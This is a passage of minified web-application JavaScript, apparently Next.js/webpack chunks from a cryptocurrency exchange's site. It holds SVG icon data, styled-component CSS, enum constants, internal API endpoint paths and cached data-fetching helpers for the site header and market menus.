64v224h128v-160h160v-128H192zM877.226667 884.736a64 64 0 0 1-45.226667 18.730667h-224v-128H768v-160h128v224a64 64 0 0 1-18.773333 45.226666zM512 711.466667a192 192 0 1 1-384 0 192 192 0 0 1 384 0z m-274.218667 0l82.645334 82.645333 82.645333-82.645333-82.645333-82.645334-82.645334 82.645334z",fill:{colorIndex:0}},child:[]}]}),d=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Convert","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M518.826667 224a288 288 0 0 0-259.797334 163.584l56.448 15.146667a19.029333 19.029333 0 0 1 4.565334 34.858666l-151.552 87.466667a19.029333 19.029333 0 0 1-26.026667-6.912L55.04 366.506667a19.029333 19.029333 0 0 1 21.333333-27.904l57.6 15.402666A416.128 416.128 0 0 1 518.826667 96c207.957333 0 380.330667 152.618667 411.093333 352h-130.218667a288.128 288.128 0 0 0-280.874666-224zM118.101333 624H253.44a288.085333 288.085333 0 0 0 530.816 0h1.152l-56.704-32.725333a19.029333 19.029333 0 0 1 4.608-34.858667l169.045333-45.312a19.029333 19.029333 0 0 1 23.296 13.44l45.312 169.088c4.394667 16.384-13.226667 29.866667-27.904 21.418667L896 687.786667a416.042667 416.042667 0 0 1-377.173333 240.170666c-190.890667 0-351.829333-128.64-400.725334-304z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M343.082667 520.533333h107.904c5.589333 0 9.813333 5.12 8.832 10.624l-34.901334 186.325334a8.96 8.96 0 0 0 14.634667 8.490666l258.944-220.501333a5.973333 5.973333 0 0 0-3.84-10.538667h-118.186667a8.96 8.96 0 0 1-8.832-10.666666l34.56-177.493334a8.96 8.96 0 0 0-14.634666-8.533333l-248.32 211.754667a5.973333 5.973333 0 0 0 3.84 10.538666z",fill:{colorIndex:1}},child:[]}]}),s=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Deposit","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M450.389333 116.309333c0-17.066667 13.781333-30.976 30.805334-30.976h61.610666c17.066667 0 30.848 13.866667 30.848 30.976v338.005334l-0.042666 1.365333h103.978666a12.8 12.8 0 0 1 9.770667 21.077333l-150.656 177.066667a32 32 0 0 1-48.725333 0l-151.210667-177.066667a12.8 12.8 0 0 1 9.728-21.077333h103.893333V116.309333z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M262.4 313.472c13.098667 10.88 14.805333 30.293333 5.418667 44.586667a293.802667 293.802667 0 0 0-48.554667 162.389333c0 162.56 131.072 294.314667 292.736 294.314667 161.706667 0 292.736-131.797333 292.736-294.314667a293.76 293.76 0 0 0-48.554667-162.389333c-9.386667-14.250667-7.68-33.706667 5.418667-44.586667l47.530667-39.466667a29.013333 29.013333 0 0 1 42.496 4.864 418.133333 418.133333 0 0 1 76.373333 241.578667C928 751.36 741.76 938.666667 512 938.666667s-416-187.264-416-418.218667c0-89.941333 28.288-173.354667 76.373333-241.578667a29.013333 29.013333 0 0 1 42.496-4.864l47.530667 39.466667z",fill:{colorIndex:1}},child:[]}]}),h=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-a-CEX_Gateaccount","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M386.944 415.829333c34.56 34.602667 76.202667 51.925333 124.8 51.925334 48.597333 0 90.197333-17.322667 124.8-51.925334 34.56-34.56 51.882667-76.202667 51.882667-124.8 0-48.597333-17.28-90.197333-51.882667-124.8-34.602667-34.602667-76.202667-51.925333-124.8-51.925333-48.64 0-90.197333 17.322667-124.8 51.925333-34.645333 34.602667-51.925333 76.202667-51.925333 124.8 0 48.64 17.28 90.197333 51.925333 124.8zM524.16 556.117333H335.018667a220.885333 220.885333 0 0 0-220.885334 220.885334v88.32c0 24.448 19.754667 44.202667 44.16 44.202666h339.797334a307.797333 307.797333 0 0 1-43.392-158.08c0-74.069333 26.026667-142.08 69.461333-195.328zM924.8 721.749333h-87.082667v-105.088H732.586667v-87.04a192.170667 192.170667 0 1 0 192.170666 192.128z m-287.146667 0c0-52.437333 42.496-94.976 94.976-94.976v94.976h94.976a94.976 94.976 0 1 1-189.952 0z",fill:{colorIndex:0}},child:[]}]}),v=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Spot","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M917.333333 376.874667a269.824 269.824 0 0 1-107.690666 215.893333 352 352 0 0 0-378.453334-378.410667A270.208 270.208 0 0 1 917.333333 376.874667z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M737.194667 602.069333a315.306667 315.306667 0 1 1-630.528 0 315.306667 315.306667 0 0 1 630.528 0z m-429.781334 0l114.645334 114.645334 114.645333-114.645334-114.645333-114.645333-114.645334 114.645333z",fill:{colorIndex:1}},child:[]}]}),u=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_UserSecurity","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M470.016 917.034667a85.333333 85.333333 0 0 0 83.968 0l233.984-132.266667a170.666667 170.666667 0 0 0 86.698667-148.565333V278.826667a85.333333 85.333333 0 0 0-57.045334-80.512l-277.333333-97.493334a85.333333 85.333333 0 0 0-56.576 0l-277.333333 97.493334A85.333333 85.333333 0 0 0 149.333333 278.826667v357.376a170.666667 170.666667 0 0 0 86.698667 148.608l233.984 132.224z m145.28-520.832a103.253333 103.253333 0 1 1-206.592 0 103.253333 103.253333 0 0 1 206.549333 0zM334.762667 630.613333c-7.381333-12.288-4.352-27.776 5.76-37.930666l13.610666-13.610667a68.821333 68.821333 0 0 1 48.682667-20.138667h218.368c18.261333 0 35.754667 7.253333 48.682667 20.138667l13.610666 13.653333c10.112 10.112 13.141333 25.6 5.76 37.888A206.421333 206.421333 0 0 1 512 731.050667a206.421333 206.421333 0 0 1-177.237333-100.437334z",fill:{colorIndex:0}},child:[]}]}),g=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Transfer_Horizontal","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M852.906667 301.696a21.333333 21.333333 0 0 1 21.333333 21.333333v99.072a21.333333 21.333333 0 0 1-21.333333 21.333334H332.032v-0.085334H149.333333a21.333333 21.333333 0 0 1-16.938666-34.304L327.552 154.453333a12.8 12.8 0 0 1 22.954667 7.808V301.653333H852.906667zM171.093333 722.389333a21.333333 21.333333 0 0 1-21.333333-21.333333V602.026667a21.333333 21.333333 0 0 1 21.333333-21.333334H692.053333v0.085334H874.666667a21.333333 21.333333 0 0 1 16.938666 34.304l-195.157333 254.634666a12.8 12.8 0 0 1-22.954667-7.765333v-139.52H171.136z",fill:{colorIndex:0}},child:[]}]}),f=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Image","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M274.944 365.696h128v131.669333h-128V365.696z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M132.736 170.666667C106.538667 170.666667 85.333333 192.512 85.333333 219.434667v585.130666C85.333333 831.488 106.538667 853.333333 132.736 853.333333H891.306667c26.197333 0 47.402667-21.845333 47.402666-48.768V219.434667C938.666667 192.512 917.461333 170.666667 891.264 170.666667H132.693333z m47.402667 536.874666V268.202667h663.722666v298.666666l-118.528-128-297.6 282.538667L298.666667 585.130667l-118.528 122.453333z",fill:{colorIndex:1}},child:[]}]}),p=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_circlefilled_success","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m185.429333-572.928a21.333333 21.333333 0 0 1 30.165334 0l30.165333 30.165333a21.333333 21.333333 0 0 1 0 30.208l-264.917333 264.874667a42.666667 42.666667 0 0 1-60.330667 0l-152.917333-152.917334a21.333333 21.333333 0 0 1 0-30.165333l30.165333-30.165333a21.333333 21.333333 0 0 1 30.208 0l122.709333 122.752 234.752-234.752z",fill:{colorIndex:0}},child:[]}]})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-32785c81-a81471754cf9bc5a.js
body_size: 8059
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37],{16849:function(){},41047:function(t,e,r){"use strict";r.d(e,{$D:function(){return T},DG:function(){return b},EI:function(){return f},F7:function(){return o},Fo:function(){return C},I7:function(){return u},LK:function(){return p},Nc:function(){return y},Pb:function(){return l},Pl:function(){return k},Pr:function(){return v},TR:function(){return d},Vv:function(){return N},XS:function(){return _},Z:function(){return c},_u:function(){return s},ah:function(){return I},kC:function(){return w},qV:function(){return g},rU:function(){return x},wo:function(){return m},zx:function(){return E}});var n=r(40696),a=r(13540);let i=(0,n.iv)(["color:#247cff;"]),o=(0,n.iv)(["color:#fff;"]),c=(0,n.iv)(["color:#c4c7ca;"]),l=(0,n.iv)(["opacity:1;transform:translateY(0);pointer-events:auto;visibility:visible;"]),u=n.ZP.div.withConfig({displayName:"style__HeaderWrap",componentId:"sc-aacd98f6-0"})(["display:flex;justify-content:space-between;align-items:center;padding:0px 24px;box-sizing:border-box;height:var(--header-height);position:sticky;top:0px;z-index:100;transition:all 0.3s;background-color:#070808;@media screen and (max-width:768px){padding:10px 16px;}@media screen and (max-width:375px){padding:",";}"],t=>{let{hiddenDownloadHeader:e}=t;return e?"10px 12px":"10px 16px"}),s=n.ZP.header.withConfig({displayName:"style__HeaderBox",componentId:"sc-aacd98f6-1"})(["position:sticky;top:0px;z-index:100;transition:all 0.3s;"]),d=(0,n.ZP)(a.default).withConfig({displayName:"style__NavSvg",componentId:"sc-aacd98f6-2"})(["cursor:pointer;transition:all 0.5s;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;&:hover{transform:",";}"],t=>{let{hoverrotate:e=0}=t;return"rotate(".concat(e,"deg)")}),p=(0,n.ZP)(d).withConfig({displayName:"style__NavArrowSvg",componentId:"sc-aacd98f6-3"})(["color:var(--color-icon-icon-tertiary);"]),f=(0,n.ZP)(d).withConfig({displayName:"style__PrefixIconSvg",componentId:"sc-aacd98f6-4"})([""," margin:",";font-size:16px;transition:none;pointer-events:none;"],t=>t.$color?"color: ".concat(t.$color,";"):c,t=>{let{theme:{lang:e}}=t;return"ar"===e?" 0 0 0 4px":"0 4px 0 0"}),v=n.ZP.div.withConfig({displayName:"style__VipTagSvg",componentId:"sc-aacd98f6-6"})(["border-radius:2px;width:27px;height:16px;line-height:16px;display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:500;color:var(--color-text-always-white);",";",";",";"],t=>{let{theme:{lang:e}}=t;return"ar"===e?"margin-right: 4px":"margin-left: 4px"},t=>{let{theme:e}=t;return e.isDark?"color: var(--color-text-always-black)":"color: var(--color-core-vipfunct-2)"},t=>{let{theme:e}=t;return e.isDark?"background: linear-gradient(240.21deg, #8F714E 0%, #B89866 47.06%)":"background: linear-gradient(240.21deg, #918063 0%, #363430 47.06%)"}),h=(0,n.ZP)(d).withConfig({displayName:"style__NavMenuIcon",componentId:"sc-aacd98f6-8"})(["font-size:20px;"]),g=n.ZP.div.withConfig({displayName:"style__NavTitleWrap",componentId:"sc-aacd98f6-9"})([""," display:flex;align-items:center;cursor:pointer;overflow:hidden;gap:2px;&:hover,&:hover ","{","}img{width:20px;height:20px;margin-inline-end:2px;}"],o,p,i),y=n.ZP.div.withConfig({displayName:"style__SecondNavCard",componentId:"sc-aacd98f6-10"})(["cursor:pointer;position:absolute;display:none;flex-direction:",";max-height:calc(100vh - 160px);padding:16px;padding-top:",";overflow-y:auto;top:var(--header-height);border-radius:8px;box-shadow:0px 6px 20px 0px #0b0c0d0f;background-color:var(--color-layer-3);border:1px solid var(--color-layer-3);z-index:9;opacity:0;transform:translateY(5px);visibility:hidden;transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);&::-webkit-scrollbar{width:4px;height:2px;}&::-webkit-scrollbar-track{background-color:transparent;}@media screen and (max-width:1520px){max-width:",";left:",";right:",";}&::-webkit-scrollbar-thumb{background-color:var(--color-line-divider-short-divider);}"],t=>{let{$isVertical:e}=t;return e?"column":"row"},t=>{let{noPaddingTop:e}=t;return e?0:"16px"},t=>{let{hoverLeftGap:e}=t;return"calc(100vw - "+(e||0)+"px - 120px)"},t=>{let{hoverLeftGap:e,theme:{lang:r}}=t;return"ar"===r?"unset":e||0},t=>{let{hoverLeftGap:e,theme:{lang:r}}=t;return"ar"!==r?"unset":e||0}),m=n.ZP.div.withConfig({displayName:"style__NavTitle",componentId:"sc-aacd98f6-11"})(["white-space:nowrap;font-weight:500;"]),_=n.ZP.div.withConfig({displayName:"style__DorpDown",componentId:"sc-aacd98f6-12"})(["position:relative;display:",";align-items:center;height:100%;margin:0 10px;&:hover{","{display:flex;top:48px;","}",",","{transform:rotate(180deg);","}",",","{","}}"],t=>{let{$hidden:e}=t;return e?"none":"flex"},y,l,h,p,i,g,p,i),w=n.ZP.div.withConfig({displayName:"style__ControledDropDown",componentId:"sc-aacd98f6-13"})(["position:relative;display:flex;align-items:center;height:100%;margin:0 10px;@media screen and (max-width:992px){display:none;}","{position:fixed;"," gap:0;left:",";right:",";}&:hover{",",","{transform:rotate(180deg);","}","{display:flex;}",",","{","}}img{max-width:unset;}"],y,t=>{let{showSecondNav:e}=t;return e&&l},t=>{let{secondNavLeft:e=0,hoverLeftGap:r=0,theme:{lang:n}}=t;return"ar"===n?"unset":"".concat(e+r<=0?0:e+r,"px")},t=>{let{secondNavRight:e=0,hoverLeftGap:r=0,theme:{lang:n}}=t;return"ar"===n?"calc(100vw - ".concat(e-r,"px - 80px)"):"unset"},h,p,i,y,g,p,i),x=n.ZP.a.withConfig({displayName:"style__Link",componentId:"sc-aacd98f6-14"})(["display:",";color:var(--color-text-text-primary);text-decoration:none;pointer-events:",";cursor:",";"],t=>{let{hidden:e=!1}=t;return e?"none":"block"},t=>{let{$disabled:e}=t;return e?"none":"auto"},t=>{let{$disabled:e}=t;return e?"default":"pointer"}),b=n.ZP.div.withConfig({displayName:"style__TabSearchIconWrapper",componentId:"sc-aacd98f6-15"})(["display:none;transform:",";color:var(--color-icon-icon-tertiary);height:16px;& > svg{width:16px;height:16px;}"],t=>{let{$isAr:e}=t;return e?"rotate(180deg);":"unset"}),k=n.ZP.li.withConfig({displayName:"style__TabSearchWrapperLi",componentId:"sc-aacd98f6-16"})(["display:flex;width:100%;padding:4px 8px;margin:4px 0;border-radius:8px;box-sizing:border-box;background-color:",";","{display:",";img{color:var(--color-icon-icon-tertiary);}}cursor:pointer;&:hover{background-color:var(--color-layer-4);","{display:block;}}"],t=>{let{$active:e}=t;return e?"var(--color-layer-4)":"unset"},b,t=>{let{$active:e}=t;return e?"block":"none"},b),I=n.ZP.div.withConfig({displayName:"style__TabSearchContainerLi",componentId:"sc-aacd98f6-17"})(["display:flex;align-items:",";justify-content:space-between;flex-direction:",";width:100%;"],t=>{let{$alignItems:e}=t;return e||"center"},t=>{let{$isAr:e}=t;return e?"row-reverse":"unset"}),C=n.ZP.div.withConfig({displayName:"style__TabSearchLeftContainer",componentId:"sc-aacd98f6-18"})(["display:flex;align-items:center;flex-direction:",";"],t=>{let{$isAr:e}=t;return e?"row-reverse":"unset"}),T=n.ZP.div.withConfig({displayName:"style__TabSearchLeftContent",componentId:"sc-aacd98f6-19"})(["display:flex;flex-direction:column;align-items:",";& > span{margin-top:2px;font-size:12px;line-height:1.5;color:var(--color-text-text-tertiary);}"],t=>{let{$isAr:e}=t;return e?"flex-end":"flex-start"}),E=n.ZP.div.withConfig({displayName:"style__Button",componentId:"sc-aacd98f6-20"})(["display:flex;align-items:center;justify-content:center;font-size:14px;font-weight:500;border-radius:99px;padding:0px 12px;height:",";box-sizing:border-box;background-color:",";width:100%;text-align:center;cursor:pointer;&,a{color:",";}&:hover,&:hover a{color:var(--color-text-text-tertiary);}"],t=>{let{$height:e}=t;return e||"48px"},t=>{let{isCmptPrimary:e}=t;return e?"var(--color-cmpt-button-primary)":"var(--color-cmpt-button-soft)"},t=>{let{isCmptPrimary:e}=t;return e?"var(--color-text-inverse-primary)":"var(--color-text-text-primary)"}),N=n.ZP.div.withConfig({displayName:"style__Flex",componentId:"sc-aacd98f6-21"})(["display:flex;flex-direction:",";gap:",";align-items:",";justify-content:",";"],t=>{let{direction:e}=t;return e||"row"},t=>{let{gap:e}=t;return e||"0"},t=>{let{align:e}=t;return e||"unset"},t=>{let{justify:e}=t;return e||"unset"})},81301:function(t,e,r){"use strict";r.d(e,{Z:function(){return n}});let n={styledSecondItemRightIcon:"styledSecondItemRightIcon-vSxIhH"}},11612:function(t,e,r){"use strict";r.d(e,{F$:function(){return b},Fu:function(){return x},Fz:function(){return C},Qy:function(){return v},Vo:function(){return g},XA:function(){return k},_4:function(){return I},bY:function(){return m},c$:function(){return y},eV:function(){return w},jW:function(){return _},zh:function(){return h}});var n,a,i,o,c,l,u,s,d,p,f,v=((n={})[n.CUSTOM_IMAGE=1]="CUSTOM_IMAGE",n[n.GREEN_BACKGROUND=2]="GREEN_BACKGROUND",n[n.FIRE=3]="FIRE",n[n.LIVE_IMAGE=4]="LIVE_IMAGE",n[n.VIP_TAG=5]="VIP_TAG",n),h=((a={})[a.ALL=1]="ALL",a[a.WEB=2]="WEB",a[a.H5=3]="H5",a),g=((i={})[i.INTERNAL=1]="INTERNAL",i[i.EXTERNAL=2]="EXTERNAL",i),y=((o={})[o.VERTICAL=1]="VERTICAL",o[o.HORIZONTAL=2]="HORIZONTAL",o),m=((c={}).light="0",c.dark="2",c),_=((l={})["24h"]="24h",l.utc0="utc0",l.utc8="utc8",l),w=((u={}).risered="red",u.risegreen="green",u);let x={2:"dark",0:"light"};var b=((s={}).close="0",s.open="1",s),k=((d={}).pre_market="pre_market",d),I=((p={}).trade="trade",p.futures="futures",p.preMarket="preMarket",p.pilot="pilot",p.options="options",p.memebox="memebox",p),C=((f={}).PAY_WITH="payWith",f.TAB_SEARCH="tabSearch",f.EXTRA_PANEL="extraPanel",f.TESTNET="testnet",f.MORE_MENU="moreMenu",f.SUB_SITE_TRADE="subSiteTrade",f)},46513:function(t,e,r){"use strict";r.d(e,{P:function(){return l},c:function(){return c}});var n=r(42772),a=r(71760),i=r(37667);let o=()=>window.location.pathname,c=(t,e)=>{let r;if(!t)return;let a=o();r=e?"string"==typeof e?{button_name:e,access_url:a}:e.access_url?e:{...e,access_url:a}:{access_url:a},(0,n.c)(t,r)},l=()=>{let t=(0,a.useRouter)().asPath.split("?")[0],e=(0,i.useCallback)(e=>{if(!e)return"";if("string"==typeof e)try{let r=JSON.parse(e);if(r.access_url)return e;return JSON.stringify({...r,access_url:t})}catch(t){return e}return e.access_url?JSON.stringify(e):JSON.stringify({...e,access_url:t})},[t]);return{accessUrl:t,withAccessUrl:e}}},51917:function(t,e,r){"use strict";r.d(e,{$S:function(){return y},BA:function(){return P},BB:function(){return i},Bg:function(){return E},Br:function(){return F},Dv:function(){return h},F7:function(){return j},Fc:function(){return D},Fx:function(){return d},Gt:function(){return x},H2:function(){return g},Jg:function(){return c},Mn:function(){return W},O9:function(){return u},P8:function(){return C},Po:function(){return L},TF:function(){return s},U$:function(){return p},UE:function(){return G},UV:function(){return l},Uo:function(){return V},VE:function(){return b},Xl:function(){return H},Yo:function(){return _},ZS:function(){return Z},aZ:function(){return o},cW:function(){return U},cX:function(){return I},ch:function(){return a},cy:function(){return k},e9:function(){return z},eP:function(){return T},i4:function(){return f},lt:function(){return w},lv:function(){return m},mU:function(){return B},p3:function(){return R},ps:function(){return M},r7:function(){return O},s3:function(){return N},t6:function(){return A},u9:function(){return q},uy:function(){return v},vk:function(){return S}});var n=r(13679);let a=window.location.origin,i="/api/web/v1/usercenter/is_download_app",o="/apiw/v2/market/futures",c="/api/web/v1/site/buyCryptoFiatList",l="/api/web/v1/site/currFiatMarketRates",u="/apiweb/v1/spot/cross_margin/info",s="/api/web/v1/site/headerMenuListV2",d="/apiw/v2/market/market_tags",p="/api/web/v1/site/fullsiteBulletin",f="/apiw/v2/common/tabs",v="/apiw/v2/market/spots",h="/apiw/v2/unified/account_mode",g="/apiw/v2/pre-market/service/currencies/simple-info",y="/apiw/v2/pilot/markets",m="/apiw/v2/options/underlying",_="/apiw/v2/market/alphas",w="/apiw/v2/alpha/currencies",x="/apiw/v2/alpha/markets_by_keywords",b="/apiw/v2/alpha/markets_with_ticker",k="/apiw/v2/alpha/chain_filter",I="/apiw/v2/delivery/usdt/contracts",C="/api/web/v1/web3-trade-interface/memebox/symbol_to_path",T="/api/web/v1/usercenter/logoutAll",E="/api/web/v1/usercenter/logout",N="/logout",D="menu_web_trade_v2",U="all_market_v2",S="apiFutureContracts_v2",P="options_data",A="preMarket_v2",R="pilot_market_data",L=100,B="buy_crypto_fiat_setting_v2",O="".concat(n.gq,"/header/1744675078484243105-fulizhongxin.webp"),F="".concat(n.gq,"/header/174574337128750369-20250427-164101.webp"),M="".concat(n.gq,"/header/1745757367277518225-20250427-203526.webp"),z="".concat(n.gq,"/image/1744882867806706950-20250417-174054.webp"),V="".concat(n.gq,"/image/1744949161927596634-20250418-120455.webp"),Z="/api/web/v1/usercenter/get_header_tag",W="/api/web/v1/usercenter/get_kyc_status",j={UNKNOWN:-1,UNVERIFIED:0,VERIFIED:1,UNDER_REVIEW:2,EDITING:3,FAILED:99},G="/api/web/v1/kyc/get-kyc-status",H={[j.UNVERIFIED]:{code:"icon-24px-warning-v5",color:"var(--color-text-text-warning)"},[j.VERIFIED]:{code:"icon-24px-success-v5",color:"var(--color-text-text-success)"},[j.UNDER_REVIEW]:{code:"icon-24px-progress-v5",color:"var(--color-icon-icon-quaternary)"},[j.FAILED]:{code:"icon-24px-error-v5",color:"var(--color-text-text-error)"}},q={US:"US"}},47684:function(t,e,r){"use strict";r.d(e,{$F:function(){return L},$R:function(){return v},AP:function(){return P},D6:function(){return y},E:function(){return O},EQ:function(){return x},Ef:function(){return E},I6:function(){return m},I9:function(){return B},Iq:function(){return D},Mq:function(){return F},N2:function(){return U},SM:function(){return g},VI:function(){return T},W0:function(){return R},_8:function(){return N},_e:function(){return A},fJ:function(){return I},pK:function(){return S},pp:function(){return k},xE:function(){return w},xP:function(){return _}});var n=r(54392),a=r(31800),i=r(13679),o=r(20721),c=r(71998),l=r(11612),u=r(51917),s=r(62199),d=r(4509),p=r(75714);let f=async t=>{let{cacheName:e,cacheTime:r=60,disableCachePattern:i,validateCache:o,fetchData:c,processData:l,validateProcessedData:u=t=>!0,fallbackData:s,logPrefix:d,lang:p,valueFormatString:f}=t;try{let t=new n._;await t.openDatabase();let v=await t.getDataByIndex({indexValue:e},r);if(v&&!i){if(o(null==v?void 0:v.value))return a.k.info("".concat(d,": Cache hit, returning cached data")),f?v.value[f]:v.value;a.k.info("".concat(d,": Cache invalid, deleting")),await t.cursorDelete({indexValue:e})}let h=await c();if(!h){if(a.k.warn("".concat(d,": API returned null or undefined data")),null==v?void 0:v.value)return a.k.info("".concat(d,": Using existing cache despite API failure")),f?v.value[f]:v.value;return s}let g=l(h);if(!u(g)){if(a.k.warn("".concat(d,": Processed data validation failed")),null==v?void 0:v.value)return a.k.info("".concat(d,": Using existing cache despite processing failure")),f?v.value[f]:v.value;return s}return i&&v&&await t.cursorDelete({indexValue:e}),i||(f?await t.addData({value:{[f]:g,...p?{lang:p}:{}}},e):await t.addData({value:g},e)),g}catch(t){a.k.error("".concat(d," error:"),t);try{let t=new n._;await t.openDatabase();let i=await t.getDataByIndex({indexValue:e},r);if(null==i?void 0:i.value)return a.k.info("".concat(d,": Using existing cache after exception")),f?i.value[f]:i.value}catch(t){a.k.error("".concat(d," cache retrieval error:"),t)}return s}},v=async()=>{try{await (0,s.U2)({url:u.s3})}catch(t){a.k.error("getToLogout error: "+t)}},h=async()=>{try{let t=(0,c.getCookie)("change-reftime"),e=await (0,s.U2)({isInternalReq:!1,url:u.aZ,data:{is_testnet:0},params:{exchange_type:"CONTRACT_ALL",timezone:"24h"!==t&&t?t:""}});if(200!==e.code)return{};{let t=e.data.filter(t=>{var e;return(null===(e=t.settle)||void 0===e?void 0:e.toLowerCase())==="btc"}),r=e.data.filter(t=>{var e;return(null===(e=t.settle)||void 0===e?void 0:e.toLowerCase())==="usdt"});return{CONTRACT_BTC:t,CONTRACT_USDT:r}}}catch(t){return{}}},g=async()=>f({cacheName:u.mU,disableCachePattern:!1,validateCache:t=>(0,d.Of)(t),fetchData:async()=>{var t;let e=await (0,s.U2)({url:u.Jg});return(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.list)||[]},processData:t=>t,validateProcessedData:t=>(0,d.Of)(t),fallbackData:[],logPrefix:"getCurrencyList"}),y=async t=>{try{let e=await (0,s.U2)({url:u.UV,params:{curr_fiat:t}});return(null==e?void 0:e.data)||{}}catch(t){return{}}},m=async()=>{try{let t=await (0,s.U2)({url:u.BB});return(null==t?void 0:t.data)||{is_download:0}}catch(t){return{is_download:0}}},_=async()=>{try{let t=await (0,s.U2)({url:u.O9});return Array.isArray(null==t?void 0:t.data)?{}:null==t?void 0:t.data}catch(t){return{}}},w={mode:"classic",support_unified:!1,first_open:!0,auto_borrow:!1,auto_repay:!1,settings:{options:!1,usdt_futures:!1,spot_hedge:!1,use_funding:!1}},x=async()=>{try{let t=await (0,s.U2)({url:u.Dv});return(null==t?void 0:t.data)||w}catch(t){return w}},b=t=>{let{lang:e,siteParams:r}=t;return{"X-Gate-AppLang":e,"X-Gate-AppType":r}},k=async t=>{let{lang:e,siteParams:r}=t;try{let t=await (0,s.U2)({isInternalReq:!1,url:u.cX,headers:b({lang:e,siteParams:r})});if((null==t?void 0:t.data)&&Array.isArray(t.data))return t.data.map(t=>{var e;let r=(null==t?void 0:null===(e=t.underlying)||void 0===e?void 0:e.split("_"))||[],n=r[0]||"";return{icon:"".concat(i.TV,"/images/coin_icon/64/").concat(n.toLowerCase(),".png?v=").concat(Math.floor(Date.now()/864e5)),name:null==t?void 0:t.name,link:"/futures-delivery/USDT/".concat(null==t?void 0:t.name),curr_a:n,curr_b:r[1]||"",pair:null==t?void 0:t.underlying,full_name:(null==t?void 0:t.full_name)||(null==t?void 0:t.name),isST:null==t?void 0:t.is_tag_st}});return[]}catch(t){return a.k.error("getDeliveryContract error: ".concat(t)),[]}},I=async t=>{let{lang:e,siteParams:r,disableCachePattern:n,subWebsiteId:a,version:i}=t,{isMain:c}=(0,o.NH)(a);return f({cacheName:"".concat(u.Fc).concat(c?"":"-".concat(a)),disableCachePattern:n,validateCache:t=>(0,d.Of)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{let t=await (0,s.U2)({url:u.i4,params:{area:"web_header",version:i},headers:{...b({lang:e,siteParams:r}),"X-Gate-Build":i}});return(null==t?void 0:t.data)||[]},lang:e,processData:t=>t,validateProcessedData:t=>(0,d.Of)(t),fallbackData:[],logPrefix:"getTabSearchMenus",valueFormatString:"data"})},C=(t,e)=>async()=>{let r=(0,c.getCookie)("change-reftime"),n=await (0,s.U2)({url:u.uy,params:{exchange_type:"ALL",timezone:"24h"!==r&&r?r:""},headers:b({lang:t,siteParams:e})});return(null==n?void 0:n.data)||[]},T=async t=>{let{lang:e,siteParams:r,disableCachePattern:n,subWebsiteId:a}=t,{isMain:i}=(0,o.NH)(a);return f({cacheName:"".concat(u.cW).concat(i?"":"-".concat(a)),disableCachePattern:n,validateCache:t=>(0,d.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:C(e,r),processData:t=>{let{allMarkets:e}=(0,p.N2)(t||[]);return e},validateProcessedData:t=>(0,d.IP)(t),fallbackData:{},logPrefix:"getTabSearchSpot",lang:e,valueFormatString:"data"})},E=async t=>{let{lang:e,disableCachePattern:r}=t;return f({cacheName:u.vk,disableCachePattern:r,validateCache:t=>(0,d.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:h,processData:t=>t,validateProcessedData:t=>(0,d.IP)(t)&&((0,d.Of)(null==t?void 0:t.CONTRACT_BTC)||(0,d.Of)(null==t?void 0:t.CONTRACT_USDT)),fallbackData:{CONTRACT_USDT:[],CONTRACT_BTC:[]},logPrefix:"getTabSearchContract",lang:e,valueFormatString:"data"})},N=async()=>{try{var t;let e=await (0,s.U2)({url:u.U$});return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:{}}catch(t){return a.k.warn("get global announcement error: "+t),{}}},D=async t=>{let{lang:e,siteParams:r,disableCachePattern:n}=t;return f({cacheName:u.p3,disableCachePattern:n,validateCache:t=>(0,d.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{let t=(0,c.getCookie)("change-reftime"),n=await (0,s.U2)({url:u.$S,params:{exchange_type:"PILOT_ALL",timezone:"24h"!==t&&t?t:""},headers:b({lang:e,siteParams:r})});return null==n?void 